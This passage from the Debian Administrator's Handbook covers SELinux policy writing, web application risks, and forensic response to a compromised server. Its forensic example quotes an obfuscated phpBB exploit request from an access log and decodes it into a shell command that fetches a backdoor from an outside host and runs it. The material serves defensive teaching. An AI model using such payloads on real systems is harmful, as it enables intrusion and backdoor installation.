
logging_search_logs($1)allow $1 myapp_log_t:file r_file_perms;
’)
DOCUMENTATION
Explanations about thereference policy
The reference policy evolves like any free software project: based on volunteercontributions. The project is hosted by Tresys, one of the most active companies inthe SELinux field. Their wiki contains explanations on how the rules are structuredand how you can create new ones.
è https://github.com/SELinuxProject/refpolicy/wiki/GettingStarted
Writing a .te File
Have a look at the example.te file:
GOING FURTHER
The m4 macro languageTo properly structure the policy, the SELinux developers used a macro-commandprocessor. Instead of duplicating many similar allow directives, they created“macro functions” to use a higher-level logic, which also results in a much morereadable policy.
In practice, m4 is used to compile those rules. It does the opposite operation: itexpands all those high-level directives into a huge database of allow directives.
The SELinux “interfaces” are only macro functions which will be substituted by aset of rules at compilation time. Likewise, some rights are in fact sets of rightswhich are replaced by their values at compilation time.
policy_module(myapp,1.0.0) x1########################################## Declarations#
type myapp_t; x2type myapp_exec_t;domain_type(myapp_t)domain_entry_file(myapp_t, myapp_exec_t) x3type myapp_log_t;logging_log_file(myapp_log_t) x4type myapp_tmp_t;files_tmp_file(myapp_tmp_t)
########################################
432 The Debian Administrator’s Handbook

## Myapp local policy#
allow myapp_t myapp_log_t:file { read_file_perms append_file_perms }; x5allow myapp_t myapp_tmp_t:file manage_file_perms;files_tmp_filetrans(myapp_t,myapp_tmp_t,file)
x1 Themodulemust be identified by its name and version number. This directive is required.x2 If themodule introduces new types, it must declare themwith directives like this one. Donot hesitate to create as many types as required rather than granting too many uselessrights.x3 Those interfaces define the myapp_t type as a process domain that should be used byany executable labeled with myapp_exec_t. Implicitly, this adds an exec_type attributeon those objects, which in turn allows other modules to grant rights to execute thoseprograms: for instance, the userdomain module allows processes with domains user_t,staff_t, and sysadm_t to execute them. The domains of other confined applications willnot have the rights to execute them, unless the rules grant them similar rights (this is thecase, for example, of dpkg with its dpkg_t domain).x4 logging_log_file is an interface provided by the reference policy. It indicates that fileslabeled with the given type are log files which ought to benefit from the associated rules(for example, granting rights to logrotate so that it can manipulate them).x5 The allow directive is the base directive used to authorize an operation. The first param-eter is the process domain which is allowed to execute the operation. The second onedefines the object that a process of the former domain can manipulate. This parameteris of the form “type:class“ where type is its SELinux type and class describes the natureof the object (file, directory, socket, fifo, etc.). Finally, the last parameter describes thepermissions (the allowed operations).Permissions are defined as the set of allowed operations and follow this template: { op-eration1 operation2 }. However, you can also use macros representing the most use-ful permissions. The /usr/share/selinux/devel/include/support/obj_perm_sets.spt lists them.The following web page provides a relatively exhaustive list of object classes, and permis-sions that can be granted.è https://selinuxproject.org/page/ObjectClassesPerms
Now you just have to find the minimal set of rules required to ensure that the target applica-tion or service works properly. To achieve this, you should have a good knowledge of how theapplication works and of what kind of data it manages and/or generates.
433Chapter 14 — Security

However, an empirical approach is possible. Once the relevant objects are correctly labeled, youcan use the application in permissive mode: the operations that would be forbidden are loggedbut still succeed. By analyzing the logs, you can now identify the operations to allow. Here isan example of such a log entry:
avc: denied { read write } for pid=1876 comm=”syslogd” name=”xconsole” dev=tmpfså ino=5510 scontext=system_u:system_r:syslogd_t:s0 tcontext=system_u:object_r:å device_t:s0 tclass=fifo_file permissive=1
To better understand this message, let us study it piece by piece.
Message Descriptionavc: denied An operation has been denied.
{ read write }This operation required the read and writepermissions.
pid=1876The process with PID 1876 executed theoperation (or tried to execute it).
comm=”syslogd”The process was an instance of the syslogdprogram.
name=”xconsole”The target object was named xconsole.Sometimes you can also have a “path”variable — with the full path — instead.
dev=tmpfs
The device hosting the target object is atmpfs (an in-memory filesystem). For areal disk, you could see the partitionhosting the object (for example, “sda3”).
ino=5510The object is identified by the inodenumber 5510.
scontext=system_u:system_r:syslogd_t:s0This is the security context of the processwho executed the operation.
tcontext=system_u:object_r:device_t:s0This is the security context of the targetobject.
tclass=fifo_file The target object is a FIFO file.
Table 14.1 Analysis of an SELinux trace
By observing this log entry, it is possible to build a rule that would allow this operation. Forexample, allow syslogd_t device_t:fifo_file { read write }. This process can be automated, and itis exactly what the audit2allow command (of the policycoreutils package) offers. This approachis only useful if the various objects are already correctly labeled according to what must beconfined. In any case, you will have to carefully review the generated rules and validate themaccording to your knowledge of the application. Effectively, this approach tends to grant morerights than are really required. The proper solution is often to create new types and to grantrights on those types only. It also happens that a denied operation isn’t fatal to the application,
434 The Debian Administrator’s Handbook
in which case it might be better to just add a “dontaudit” rule to avoid the log entry despite theeffective denial.
COMPLEMENTS
No roles in policy rulesIt might seem weird that roles do not appear at all when creating new rules.SELinux uses only the domains to find out which operations are allowed. Therole intervenes only indirectly by allowing the user to switch to another domain.SELinux is based on a theory known as Type Enforcement and the type is the onlyelement that matters when granting rights.
Compiling the Files
Once the 3 files (example.if, example.fc, and example.te) match your expectations for thenew rules, rename them to myapp.extension and run make NAME=devel to generate a modulein the myapp.pp file (you can immediately load it with semodule -i myapp.pp). If several mod-ules are defined, make will create all the corresponding .pp files.
14.6. Other Security-Related Considerations
Security is not just a technical problem; more than anything, it is about good practices andunderstanding the risks. This section reviews some of the more common risks, as well as a fewbest practices which should, depending on the case, increase security or lessen the impact of asuccessful attack.
14.6.1. Inherent Risks of Web Applications
The universal character of web applications led to their proliferation. Several are often runin parallel: a webmail, a wiki, some groupware system, forums, a photo gallery, a blog, and soon. Many of those applications rely on the “LAMP” (Linux, Apache, MySQL, PHP) stack. Unfortu-nately, many of those applications were also written without much consideration for securityproblems. Data coming from outside is, too often, used with little or no validation. Providingspecially-crafted values can be used to subvert a call to a command so that another one is exe-cuted instead. Many of the most obvious problems have been fixed as time has passed, but newsecurity problems pop up regularly.
VOCABULARY
SQL injectionWhen a program inserts data into SQL queries in an insecure manner, it becomesvulnerable to SQL injections; this name covers the act of changing a parameterin such a way that the actual query executed by the program is different from theintended one, either to damage the database or to access data that should normallynot be accessible.
è https://en.wikipedia.org/wiki/SQL_Injection
435Chapter 14 — Security
Updating web applications regularly is therefore a must, lest any cracker (whether a profes-sional attacker or a script kiddy) can exploit a known vulnerability. The actual risk dependson the case, and ranges from data destruction to arbitrary code execution, including web sitedefacement.
14.6.2. Knowing What To Expect
A vulnerability in a web application is often used as a starting point for cracking attempts. Whatfollows is a short review of possible consequences.
QUICK LOOK
Filtering HTTP queriesApache 2 includes modules allowing filtering incoming HTTP queries. This allowsblocking some attack vectors. For instance, limiting the length of parameters canprevent buffer overflows. More generally, one can validate parameters before theyare even passed to the web application and restrict access along many criteria. Thiscan even be combinedwith dynamic firewall updates, so that a client infringing oneof the rules is banned from accessing the web server for a given period of time.
Setting up these checks can be a long and cumbersome task, but it can pay offwhenthe web application to be deployed has a dubious track record where security isconcerned.
mod-security2 (in the libapache2-mod-security2 package) is the main such mod-ule. It even comes with many ready-to-use rules of its own (in themodsecurity-crspackage) that you can easily enable.
The consequences of an intrusionwill have various levels of obviousness depending on themoti-vations of the attacker. Script-kiddies only apply recipes they find on web sites; most often, theydeface a web page or delete data. In more subtle cases, they add invisible contents to web pagesso as to improve referrals to their own sites in search engines.A more advanced attacker will go beyond that. A disaster scenario could go on in the followingfashion: the attacker gains the ability to execute commands as the www-data user, but execut-ing a command requires many manipulations. To make their life easier, they install other webapplications specially designed to remotely executemany kinds of commands, such as browsingthe filesystem, examining permissions, uploading or downloading files, executing commands,and even provide a network shell. Often, the vulnerability will allow running a wget commandthat will download some malware into /tmp/, then executing it. The malware is often down-loaded from a foreign website that was previously compromised, in order to cover tracks andmake it harder to find out the actual origin of the attack.At this point, the attacker has enough freedom of movement that they often install an IRC bot(a robot that connects to an IRC server and can be controlled by this channel). This bot is oftenused to share illegal files (unauthorized copies of movies or software, and so on). A determinedattacker may want to go even further. The www-data account does not allow full access to themachine, and the attacker will try to obtain administrator privileges. Now, this should not bepossible, but if the web application was not up-to-date, chances are that the kernel and otherprograms are outdated too; this sometimes follows a decision from the administrator who, de-
436 The Debian Administrator’s Handbook
spite knowing about the vulnerability, neglected to upgrade the system since there are no localusers. The attacker can then take advantage of this second vulnerability to get root access.
VOCABULARY
Privilege escalationThis term covers anything that can be used to obtain more permissions than agiven user should normally have. The sudo program is designed for precisely thepurpose of giving administrative rights to some users. But the same term is alsoused to describe the act of an attacker exploiting a vulnerability to obtain unduerights.
Now the attacker owns the machine; they will usually try to keep this privileged access for aslong as possible. This involves installing a rootkit, a program that will replace some componentsof the system so that the attacker will be able to obtain the administrator privileges again at alater time; the rootkit also tries hiding its own existence as well as any traces of the intrusion.A subverted ps program will omit to list some processes, netstat will not list some of the ac-tive connections, and so on. Using the root permissions, the attacker was able to observe thewhole system, but didn’t find important data; so they will try accessing other machines in thecorporate network. Analyzing the administrator’s account and the history files, the attackerfinds what machines are routinely accessed. By replacing sudo or ssh with a subverted pro-gram, the attacker can intercept some of the administrator’s passwords, which they will use onthe detected servers… and the intrusion can propagate from then on.This is a nightmare scenariowhich can be prevented by severalmeasures. The next few sectionsdescribe some of these measures.
14.6.3. Choosing the Software Wisely
Once the potential security problems are known, theymust be taken into account at each step ofthe process of deploying a service, especially when choosing the software to install. Many websites, such as SecurityFocus.com, keep a list of recently-discovered vulnerabilities, which cangive an idea of a security track record before some particular software is deployed. Of course,this information must be balanced against the popularity of said software: a more widely-usedprogram is a more tempting target, and it will be more closely scrutinized as a consequence. Onthe other hand, a niche programmay be full of security holes that never get publicized due to alack of interest in a security audit.
VOCABULARY
Security auditA security audit is the process of thoroughly reading and analyzing the sourcecode of some software, looking for potential security vulnerabilities it could con-tain. Such audits are usually proactive and they are conducted to ensure a programmeets certain security requirements.
In the free software world, there is generally ample room for choice, and choosing one pieceof software over another should be a decision based on the criteria that apply locally. Morefeatures imply an increased risk of a vulnerability hiding in the code; picking themost advanced
437Chapter 14 — Security
program for a task may actually be counter-productive, and a better approach is usually to pickthe simplest program that meets the requirements.
VOCABULARY
Zero-day exploitA zero-day exploit attack is hard to prevent; the term covers a vulnerability that isnot yet known to the authors of the program.
14.6.4. Managing a Machine as a Whole
Most Linux distributions install by default a number of Unix services and many tools. In manycases, these services and tools are not required for the actual purposes for which the adminis-trator set up the machine. As a general guideline in security matters, unneeded software is bestuninstalled. Indeed, there is no point in securing an FTP server, if a vulnerability in a different,unused service can be used to get administrator privileges on the whole machine.By the same reasoning, firewalls will often be configured to only allow access to services thatare meant to be publicly accessible.Current computers are powerful enough to allow hosting several services on the same physicalmachine. From an economic viewpoint, such a possibility is interesting: only one computer toadministrate, lower energy consumption, and so on. From the security point of view, however,such a choice can be a problem. One compromised service can bring access to the whole ma-chine, which in turn compromises the other services hosted on the same computer. This riskcan be mitigated by isolating the services. This can be attained either with virtualization (eachservice being hosted in a dedicated virtual machine or container), or with AppArmor/SELinux(each service daemon having an adequately designed set of permissions).
14.6.5. Users Are Players
Discussing security immediately brings tomind protection against attacks by anonymous crack-ers hiding in the Internet jungle; but an often-forgotten fact is that risks also come from in-side: an employee about to leave the company could download sensitive files on the importantprojects and sell them to competitors, a negligent salesman could leave their desk without lock-ing their session during a meeting with a new prospect, a clumsy user could delete the wrongdirectory by mistake, and so on.The response to these risks can involve technical solutions: no more than the required per-missions should be granted to users, and regular backups are a must. But in many cases, theappropriate protection is going to involve training users to avoid the risks.
QUICK LOOK
autolog
The autolog package provides a program that automatically disconnects inactiveusers after a configurable delay. It also allows killing user processes that persistafter a session ends, thereby preventing users from running daemons.
438 The Debian Administrator’s Handbook
14.6.6. Physical Security
There is no point in securing the services and networks if the computers themselves are notprotected. Important data deserve being stored on hot-swappable hard disks in RAID arrays,because hard disks fail eventually and data availability is a must. But if any pizza delivery boycan enter the building, sneak into the server room and run away with a few selected hard disks,an important part of security is not fulfilled. Who can enter the server room? Is access moni-tored? These questions deserve consideration (and an answer) when physical security is beingevaluated.Physical security also includes taking into consideration the risks for accidents such as fires.This particular risk is what justifies storing the backup media in a separate building, or at leastin a fire-proof strongbox.
14.6.7. Legal Liability
An administrator is, more or less implicitly, trusted by their users as well as the users of thenetwork in general. They should therefore avoid any negligence that malevolent people couldexploit.An attacker taking control of your machine then using it as a forward base (known as a “relaysystem”) from which to perform other nefarious activities could cause legal trouble for you,since the attacked party would initially see the attack coming from your system, and thereforeconsider you as the attacker (or as an accomplice). In many cases, the attacker will use yourserver as a relay to send spam, which shouldn’t have much impact (except potentially registra-tion on black lists that could restrict your ability to send legitimate emails), but won’t be pleas-ant, nevertheless. In other cases, more important trouble can be caused from your machine,for instance, denial of service attacks. This will sometimes induce loss of revenue, since the le-gitimate services will be unavailable and data can be destroyed; sometimes this will also implya real cost, because the attacked party can start legal proceedings against you. Rights-holderscan sue you if an unauthorized copy of a work protected by copyright law is shared from yourserver, as well as other companies compelled by service level agreements if they are bound topay penalties following the attack from your machine.When these situations occur, claiming innocence is not usually enough; at the very least, youwill need convincing evidence showing suspect activity on your system coming from a givenIP address. This won’t be possible if you neglect the recommendations of this chapter and letthe attacker obtain access to a privileged account (root, in particular) and use it to cover theirtracks.
439Chapter 14 — Security
14.7. Dealing with a Compromised Machine
Despite the best intentions andhowever carefully designed the security policy, an administratoreventually faces an act of hijacking. This section provides a few guidelines on how to react whenconfronted with these unfortunate circumstances.
14.7.1. Detecting and Seeing the Cracker’s Intrusion
The first step of reacting to cracking is to be aware of such an act. This is not self-evident,especially without an adequate monitoring infrastructure.Cracking acts are often not detected until they have direct consequences on the legitimate ser-vices hosted on the machine, such as connections slowing down, some users being unable toconnect, or any other kind of malfunction. Faced with these problems, the administrator needsto have a good look at the machine and carefully scrutinize what misbehaves. This is usuallythe time when they discover an unusual process, for instance, one named apache instead ofthe standard /usr/sbin/apache2. If we follow that example, the thing to do is to note its processidentifier, and check /proc/pid/exe to see what program this process is currently running:
# ls -al /proc/3719/exelrwxrwxrwx 1 www-data www-data 0 2007-04-20 16:19 /proc/3719/exe -> /var/tmp/.
å bash_httpd/psybnc
A program installed under /var/tmp/ and running as the web server? No doubt left, the ma-chine is compromised.This is only one example, but many other hints can ring the administrator’s bell:
• an option to a command that no longer works; the version of the software that the com-mand claims to be doesn’t match the version that is supposed to be installed according todpkg;
• a command prompt or a session greeting indicating that the last connection came froman unknown server on another continent;
• errors caused by the /tmp/ partition being full, which turned out to be full of illegal copiesof movies;
• and so on.
14.7.2. Putting the Server Off-Line
In any but the most exotic cases, the cracking comes from the network, and the attacker needsa working network to reach their targets (access confidential data, share illegal files, hide theiridentity by using themachine as a relay, and so on). Unplugging the computer from the networkwill prevent the attacker from reaching these targets, if they haven’t managed to do so yet.
440 The Debian Administrator’s Handbook

This may only be possible if the server is physically accessible. When the server is hosted in ahosting provider’s data center halfway across the country, or if the server is not accessible forany other reason, it is usually a good idea to start by gathering some important information (seesection 14.7.3, “Keeping Everything that Could Be Used as Evidence” page 441, section 14.7.5,“Forensic Analysis” page 442 and section 14.7.6, “Reconstituting the Attack Scenario” page 443),then isolating that server as much as possible by shutting down as many services as possible(usually, everything but sshd). This case is still awkward, since one can’t rule out the possibilityof the attacker having SSH access like the administrator has; this makes it harder to “clean” themachines.
14.7.3. Keeping Everything that Could Be Used as Evidence
Understanding the attack and/or engaging legal action against the attackers requires takingcopies of all the important elements; this includes the contents of the hard disk, a list of allrunning processes, and a list of all open connections. The contents of the RAM could also beused, but it is rarely used in practice.In the heat of action, administrators are often tempted to perform many checks on the com-promised machine; this is usually not a good idea. Every command is potentially subvertedand can erase pieces of evidence. The checks should be restricted to the minimal set (netstat-tupan for network connections, ps auxf for a list of processes, ls -alR /proc/[0-9]* for alittle more information on running programs), and every performed check should carefully bewritten down.
CAUTION
Hot analysisWhile it may seem tempting to analyze the system as it runs, especially when theserver is not physically reachable, this is best avoided: quite simply you can’t trustthe programs currently installed on the compromised system. It is quite possiblefor a subverted ps command to hide some processes, or for a subverted ls to hidefiles; sometimes even the kernel is compromised!
If such a hot analysis is still required, care should be taken to only use known-good programs. A good way to do that would be to have a rescue CD with pristineprograms, or a read-only network share. However, even those countermeasuresmay not be enough if the kernel itself is compromised.
Once the “dynamic” elements have been saved, the next step is to store a complete image ofthe hard-disk. Making such an image is impossible if the filesystem is still evolving, which iswhy it must be remounted read-only. The simplest solution is often to halt the server brutally(after running sync) and reboot it on a rescue CD. Each partition should be copied with a toolsuch as dd; these images can be sent to another server (possibly with the very convenient nctool). Another possibility may be even simpler: just get the disk out of the machine and replaceit with a new one that can be reformatted and reinstalled.
441Chapter 14 — Security
14.7.4. Re-installing
The server should not be brought back on line without a complete reinstallation. If the compro-mise was severe (if administrative privileges were obtained), there is almost no other way to besure that we get rid of everything the attacker may have left behind (particularly backdoors). Ofcourse, all the latest security updates must also be applied so as to plug the vulnerability usedby the attacker. Ideally, analyzing the attack should point at this attack vector, so one can besure of actually fixing it; otherwise, one can only hope that the vulnerability was one of thosefixed by the updates.Reinstalling a remote server is not always easy; it may involve assistance from the hosting com-pany, because not all such companies provide automated reinstallation systems. Care should betaken not to reinstall the machine from backups taken later than the compromise. Ideally, onlydata should be restored, the actual software should be reinstalled from the installation media.
14.7.5. Forensic Analysis
Now that the service has been restored, it is time to have a closer look at the disk images ofthe compromised system in order to understand the attack vector. When mounting these im-ages, care should be taken to use the ro,nodev,noexec,noatime options so as to avoid changingthe contents (including timestamps of access to files) or running compromised programs bymistake.Retracing an attack scenario usually involves looking for everything that was modified and ex-ecuted:
• .bash_history files often provide for a very interesting read;
• so does listing files that were recently created, modified or accessed;
• the strings commandhelps identifying programs installed by the attacker, by extractingtext strings from a binary;
• the log files in /var/log/ often allow reconstructing a chronology of events;
• special-purpose tools also allow restoring the contents of potentially deleted files, includ-ing log files that attackers often delete.
Some of these operations can be made easier with specialized software. In particular, thesleuthkit package provides many tools to analyze a filesystem. Their use is made easier by theAutopsy Forensic Browser graphical interface (in the autopsy package). Some Linux distributionshave a ”live install” image and contain many programs for forensic analysis, such as Kali Linux(see section A.8, “Kali Linux” page 472), with its forensic mode, BlackArchLinux2 and the commer-cial Grml-Forensic, based on Grml (see section A.6, “Grml” page 472).
2https://blackarch.org
442 The Debian Administrator’s Handbook

14.7.6. Reconstituting the Attack Scenario
All the elements collected during the analysis should fit together like pieces in a jigsaw puzzle;the creation of the first suspect files is often correlated with logs proving the breach. A real-world example should be more explicit than long theoretical ramblings.The following log is an extract from an Apache access.log:
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] ”GET /phpbb/viewtopic.å php?t=10&highlight=%2527%252esystem(chr(99)%252echr(100)%252echr(32)%252echrå (47)%252echr(116)%252echr(109)%252echr(112)%252echr(59)%252echr(32)%252echrå (119)%252echr(103)%252echr(101)%252echr(116)%252echr(32)%252echr(103)%252echrå (97)%252echr(98)%252echr(114)%252echr(121)%252echr(107)%252echr(46)%252echrå (97)%252echr(108)%252echr(116)%252echr(101)%252echr(114)%252echr(118)%252echrå (105)%252echr(115)%252echr(116)%252echr(97)%252echr(46)%252echr(111)%252echrå (114)%252echr(103)%252echr(47)%252echr(98)%252echr(100)%252echr(32)%252echrå (124)%252echr(124)%252echr(32)%252echr(99)%252echr(117)%252echr(114)%252echrå (108)%252echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echrå (121)%252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echrå (101)%252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252echrå (97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echr(47)%252echrå (98)%252echr(100)%252echr(32)%252echr(45)%252echr(111)%252echr(32)%252echr(98)å %252echr(100)%252echr(59)%252echr(32)%252echr(99)%252echr(104)%252echr(109)å %252echr(111)%252echr(100)%252echr(32)%252echr(43)%252echr(120)%252echr(32)å %252echr(98)%252echr(100)%252echr(59)%252echr(32)%252echr(46)%252echr(47)%252å echr(98)%252echr(100)%252echr(32)%252echr(38))%252e%2527 HTTP/1.1” 200 27969å ”-” ”Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)”
This example matches exploitation of an old security vulnerability in phpBB.è http://secunia.com/advisories/13239/
è https://www.phpbb.com/phpBB/viewtopic.php?t=240636
Decoding this long URL leads to understanding that the attacker managed to runsome PHP code, namely: system(”cd /tmp; wget gabryk.altervista.org/bd || curlgabryk.altervista.org/bd -o bd; chmod +x bd; ./bd &”). Indeed, a bd file was found in/tmp/. Running strings /mnt/tmp/bd returns, among other strings, PsychoPhobia Backdooris starting…. This really looks like a backdoor.Some time later, this access was used to download, install and run an IRC bot that connected toan underground IRC network. The bot could then be controlled via this protocol and instructedto download files for sharing. This program even has its own log file:
** 2004-11-29-19:50:15: NOTICE: :[email protected]å NOTICE ReV|DivXNeW|504 :DCC Chat (82.50.72.202)
** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28.å POOL8250.INTERBUSINESS.IT
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection toå 82.50.72.202:1024
** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating
443Chapter 14 — Security
